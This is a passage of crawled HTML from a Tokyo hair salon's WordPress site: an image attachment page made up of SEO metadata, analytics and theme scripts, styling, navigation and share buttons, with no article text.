

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pal-at-lanai.com/style/style-6/attachment/1517f485-d1fa-413a-a0b2-50d9282b87df/
body_size: 10569
content:

<!DOCTYPE html>
<?xml version="1.0" encoding="UTF-8"?><html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width">
<title>1517F485-D1FA-413A-A0B2-50D9282B87DF | 表参道の美容室 | パルアットラナイ(PaLatLanai)</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="_SO--bzzcUwBtklyJf0C0JlpxoTN0HFfn_44Fq_EQes" />
		<meta name="msvalidate.01" content="5C787662CB6137B5DA5E0B430C772F09" />
		<meta name="yandex-verification" content="8bcca9c08408487e" />
		<link rel="canonical" href="https://pal-at-lanai.com/style/style-6/attachment/1517f485-d1fa-413a-a0b2-50d9282b87df/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="表参道の美容室 | パルアットラナイ(PaLatLanai) | 美容室「パルアットラナイ」" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="1517F485-D1FA-413A-A0B2-50D9282B87DF | 表参道の美容室 | パルアットラナイ(PaLatLanai)" />
		<meta property="og:url" content="https://pal-at-lanai.com/style/style-6/attachment/1517f485-d1fa-413a-a0b2-50d9282b87df/" />
		<meta property="article:published_time" content="2019-02-07T12:17:09+00:00" />
		<meta property="article:modified_time" content="2019-02-07T12:17:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="1517F485-D1FA-413A-A0B2-50D9282B87DF | 表参道の美容室 | パルアットラナイ(PaLatLanai)" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pal-at-lanai.com\/style\/style-6\/attachment\/1517f485-d1fa-413a-a0b2-50d9282b87df\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pal-at-lanai.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pal-at-lanai.com\/","name":"\u30db\u30fc\u30e0","description":"\u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u9662\u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4\u306f\u52a9\u7523\u5e2b\u3084\u4fdd\u80b2\u58eb\u304c\u5e38\u99d0\u3057\u3066\u3044\u308b\u8a17\u5150\u6240\u3082\u904b\u55b6\u3057\u3066\u304a\u308a\u3001\u304a\u5b50\u69d8\u9023\u308c\u306e\u30de\u30de\u3055\u3093\u30fb\u30d1\u30d1\u3055\u3093\u3082\u5b89\u5fc3\u3057\u3066\u30b5\u30fc\u30d3\u30b9\u3092\u53d7\u3051\u3089\u308c\u307e\u3059\uff01 \u7f8e\u5bb9\u5ba4\u306e\u3054\u5229\u7528\u4ee5\u5916\u3067\u3082\u8a17\u5150\u6240\u306f\u3054\u5229\u7528\u3067\u304d\u307e\u3059\u306e\u3067\u3001\u3054\u9023\u7d61\u4e0b\u3055\u3044\u3002 \u9762\u8cb8\u3057\u30fb\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u3082\u50cd\u304d\u3084\u3059\u3044\u500b\u4eba\u5e97\u3067\u3001\u307e\u3064\u3052\u30a8\u30af\u30b9\u30c6\u3082\u4f75\u8a2d\u3057\u3066\u304a\u308a\u307e\u3059\u3002","url":"https:\/\/pal-at-lanai.com\/"},"nextItem":"https:\/\/pal-at-lanai.com\/style\/style-6\/attachment\/1517f485-d1fa-413a-a0b2-50d9282b87df\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pal-at-lanai.com\/style\/style-6\/attachment\/1517f485-d1fa-413a-a0b2-50d9282b87df\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pal-at-lanai.com\/style\/style-6\/attachment\/1517f485-d1fa-413a-a0b2-50d9282b87df\/","name":"1517F485-D1FA-413A-A0B2-50D9282B87DF","url":"https:\/\/pal-at-lanai.com\/style\/style-6\/attachment\/1517f485-d1fa-413a-a0b2-50d9282b87df\/"},"previousItem":"https:\/\/pal-at-lanai.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/pal-at-lanai.com\/style\/style-6\/attachment\/1517f485-d1fa-413a-a0b2-50d9282b87df\/#itempage","url":"https:\/\/pal-at-lanai.com\/style\/style-6\/attachment\/1517f485-d1fa-413a-a0b2-50d9282b87df\/","name":"1517F485-D1FA-413A-A0B2-50D9282B87DF | \u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","inLanguage":"ja","isPartOf":{"@id":"https:\/\/pal-at-lanai.com\/#website"},"breadcrumb":{"@id":"https:\/\/pal-at-lanai.com\/style\/style-6\/attachment\/1517f485-d1fa-413a-a0b2-50d9282b87df\/#breadcrumblist"},"author":{"@id":"https:\/\/pal-at-lanai.com\/author\/staff\/#author"},"creator":{"@id":"https:\/\/pal-at-lanai.com\/author\/staff\/#author"},"datePublished":"2019-02-07T12:17:09+09:00","dateModified":"2019-02-07T12:17:09+09:00"},{"@type":"Organization","@id":"https:\/\/pal-at-lanai.com\/#organization","name":"\u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","url":"https:\/\/pal-at-lanai.com\/"},{"@type":"Person","@id":"https:\/\/pal-at-lanai.com\/author\/staff\/#author","url":"https:\/\/pal-at-lanai.com\/author\/staff\/","name":"palstaff"},{"@type":"WebSite","@id":"https:\/\/pal-at-lanai.com\/#website","url":"https:\/\/pal-at-lanai.com\/","name":"\u8868\u53c2\u9053\u306e\u7121\u6599\u306e\u8a17\u5150\u6240\u4ed8\u304d\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","description":"\u7f8e\u5bb9\u5ba4\u300c\u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4\u300d","inLanguage":"ja","publisher":{"@id":"https:\/\/pal-at-lanai.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-62826268-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; フィード" href="https://pal-at-lanai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; コメントフィード" href="https://pal-at-lanai.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pal-at-lanai.com\/salon\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://pal-at-lanai.com/salon/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-slick-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/css/slick.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-slick-theme-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/css/slick-theme.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/js/slick.min.js?ver=1.2.2' id='beauty-slick-js'></script>
<link rel="https://api.w.org/" href="https://pal-at-lanai.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pal-at-lanai.com/wp-json/wp/v2/media/242" /><link rel='shortlink' href='https://wp.me/aaG2ms-3U' />
<link rel="alternate" type="application/json+oembed" href="https://pal-at-lanai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2Fstyle-6%2Fattachment%2F1517f485-d1fa-413a-a0b2-50d9282b87df%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pal-at-lanai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2Fstyle-6%2Fattachment%2F1517f485-d1fa-413a-a0b2-50d9282b87df%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://pal-at-lanai.com/salon/wp-content/uploads/pal.ico">
<style>
.p-headline,.p-pager__item span,.p-portfolio__headline,.p-page-links > span,.c-pw__btn,.p-widget__title,.p-search__submit,.p-staff-blog__headline,.p-readmore__btn{background: #111111}.p-pager__item span,.p-page-links > span{border-color: #111111}.p-pagetop a:hover,.p-nav02__item a:hover,.p-index-content__btn:hover,.p-menu-btn.is-active,.c-pw__btn:hover,.p-search__submit:hover,.p-readmore__btn:hover{background: #422414}.p-article01__title a:hover,.p-article01__cat a:hover,.p-article02__title a:hover,.p-article03__title a:hover,.p-breadcrumb a:hover,.p-entry__cat a:hover,.p-article04 a:hover .p-article04__title,.p-article06 a:hover .p-article06__name,.p-profile__social-item a:hover,.p-style-author__body:hover .p-style-author__portrait-name,.p-style-author__body:hover .p-style-author__comment::after,.p-news-ticker__item-date,.p-news-ticker__list-item-title:hover,.p-article05 a:hover .p-article05__title,.p-news-ticker__list-item-date,.p-author__name a:hover,.p-profile__table a:hover,.p-style__table a:hover{color: #422414}.p-entry__body a{color: #422414}body,.p-global-nav .sub-title,.p-page-header__sub,.p-index-content__header-title span{font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif}.l-header__tel,.c-logo,.p-global-nav > ul > li > a,.p-page-header__title,.p-banner-list__item-catch,.p-profile__table caption,.p-search__title,.p-style__data-item-headline,.p-index-content__header-title,.p-header-slider__item-title,.p-header-video__title,.p-header-youtube__title{font-family: "Times New Roman", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif; font-weight: 500}.p-hover-effect--type1:hover img{-webkit-transform: scale(1.2);transform: scale(1.2)}.l-header{background: #111111}.l-header__desc{color: #999999}.p-global-nav .sub-menu a{background: #111111;color: #ffffff}.p-global-nav .sub-menu a:hover{background: #422414;color: #ffffff}.p-contact__appointment{background: #dd2c2c;color: #ffffff}.p-contact__appointment:hover{background: #701f1f;color: #ffffff}.p-contact__appointment:hover{background: #701f1f;color: #ffffff}.l-footer__info,.p-copyright{background: #111111}.p-copyright{border-color: #333333}@media screen and (max-width: 991px) {.p-global-nav__inner{background: rgba(17,17,17, 1);color: #ffffff}.p-global-nav ul li a{font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif;color: #ffffff !important}}@media screen and (max-width: 767px) {.p-style + .p-nav02{display: none}}</style>
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDO8P7IxPk2aANmu74rjyPB6br5ool197Q"></script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-242 attachmentid-242 attachment-jpeg">
<header id="js-header" class="l-header">
  <div class="l-header__inner l-inner">
    <div class="l-header__logo c-logo">
      <a href="https://pal-at-lanai.com/">
        <img src="https://pal-at-lanai.com/salon/wp-content/uploads/2019/01/new-logo.png" alt="表参道の美容室 | パルアットラナイ(PaLatLanai)">
      </a>
    </div>
    <p class="l-header__desc">美容室「パルアットラナイ」</p>
        <div class="l-header__contact">
              <a href="https://beauty.hotpepper.jp/CSP/bt/reserve/?storeId=H000235824&#038;ch=5&#038;vos=cphpbprocap0130408001" class="p-contact__appointment p-btn" target="_blank">WEB予約する</a>
        </div>
      </div>
  <a href="#" id="js-menu-btn" class="p-menu-btn c-menu-btn"></a>
  <nav id="js-global-nav" class="p-global-nav"><ul class="p-global-nav__inner"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="/menu/">MENU<span class="sub-title">メニュー</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="/style/">STYLE<span class="sub-title">ヘアスタイル</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="/staff/">STAFF<span class="sub-title">スタッフ</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/recruit/">RECRUIT<span class="sub-title">求人・採用</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/access/">ACCESS<span class="sub-title">店舗情報</span><span class="sub-menu-toggle"></span></a></li>
</ul></nav>	<!-- Global site tag (gtag.js) - Google Ads: 10873267816 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10873267816"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10873267816');
</script>
</header>
<main class="l-main">
    <ul class="p-breadcrumb c-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">HOME</span>
</a>
<meta itemprop="position" content="1">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item">1517F485-D1FA-413A-A0B2-50D9282B87DF</li>
</ul>
  <header class="p-page-header" style="background: #b7aa9d;">
  <div class="p-page-header__inner l-inner">
    <div class="p-page-header__title" style="background: #111111; color: #ffffff; font-size: 32px;">Blog<span class="p-page-header__sub" style="color: #ffffff; font-size: 12px;">ブログ</span></div>
        <p class="p-page-header__desc" style="color: #ffffff;">ここに説明文が入ります。ここに説明文が入ります。ここに説明文が入ります。</p>
      </div>
</header>
  <div class="l-main__inner l-inner">
  <ul class="p-breadcrumb c-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">HOME</span>
</a>
<meta itemprop="position" content="1">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item">1517F485-D1FA-413A-A0B2-50D9282B87DF</li>
</ul>
  <div class="l-contents">
    <div class="l-primary">
        			<article class="p-entry">
        <header>
          <h1 class="p-entry__title">1517F485-D1FA-413A-A0B2-50D9282B87DF</h1>
          <p class="p-entry__meta">
            <time class="p-entry__date" datetime="2019-02-07">2019.02.07</time><span class="p-entry__cat"></span>          </p>
          			<ul class="p-entry__share c-share u-clearfix c-share--sm c-share--color">
				<li class="c-share__btn c-share__btn--twitter">
			    <a href="http://twitter.com/share?text=1517F485-D1FA-413A-A0B2-50D9282B87DF&url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2Fstyle-6%2Fattachment%2F1517f485-d1fa-413a-a0b2-50d9282b87df%2F&via=&tw_p=tweetbutton&related="  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
			     	<i class="c-share__icn c-share__icn--twitter"></i>
			      <span class="c-share__title">Tweet</span>
			   	</a>
			   </li>
			    <li class="c-share__btn c-share__btn--facebook">
			    	<a href="//www.facebook.com/sharer/sharer.php?u=https://pal-at-lanai.com/style/style-6/attachment/1517f485-d1fa-413a-a0b2-50d9282b87df/&amp;t=1517F485-D1FA-413A-A0B2-50D9282B87DF" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--facebook"></i>
			        <span class="c-share__title">Share</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--google-plus">
			      <a href="https://plus.google.com/share?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2Fstyle-6%2Fattachment%2F1517f485-d1fa-413a-a0b2-50d9282b87df%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;">
